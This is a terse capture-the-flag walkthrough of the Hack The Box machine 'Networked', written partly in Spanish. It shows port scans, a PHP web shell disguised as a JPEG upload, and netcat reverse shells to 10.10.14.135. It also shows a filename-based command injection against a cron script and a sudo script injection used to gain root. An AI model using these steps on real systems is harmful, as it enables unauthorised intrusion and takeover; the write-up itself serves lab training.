Networked
HTB Linux
nmap -A -p- -oA output 10.129.166.190 —min-rate=10000 —script=vuln —script-timeout=15 -v


nmap -sC -sV -O -p- -oA networked 10.129.166.190
nmap -sU -O -p- -oA networked-udp 10.129.166.190
nikto -h 10.166.190:80

nmap —script http-enum -p80 10.129.166.190 -oN webScan


7z l backup.tar
http://10.129.166.190/upload.php
Subimos un jpeg y lo vemos en http://10.129.166.190/photos.php

mv index.jpeg index.php.jpeg

En el archivo index.php.jpeg
Metemos codigo php

http://10.129.166.190/uploads/index.php.jpeg?cmd=ls -al
nc -lvnp 443
http://10.129.166.190/uploads/index.php.jpeg?cmd=nc -e /bin/bash 10.10.14.135 443
script /dev/null -c bash Despues hacer un ctrl Z stty raw -echo; fg reset El terminal type es: xterm export TERM=xterm export SHELL=bash stty rows 44 columns 187

cat check_attack.php

touch ‘nc -c bash 10.10.14.135 443’
nc -lvnp 443
script /dev/null -c bash Despues hacer un ctrl Z stty raw -echo; fg reset El terminal type es: xterm export TERM=xterm export SHELL=bash stty rows 44 columns 187

sudo -l

ls -l /usr/local/sbin/changename.sh
https://vulmon.com/exploitdetails?qidtp=maillist_fulldisclosure&qid=e026a0c5f83df4fd532442e1324ffa4f
sudo /usr/sbin/changename.sh
test bash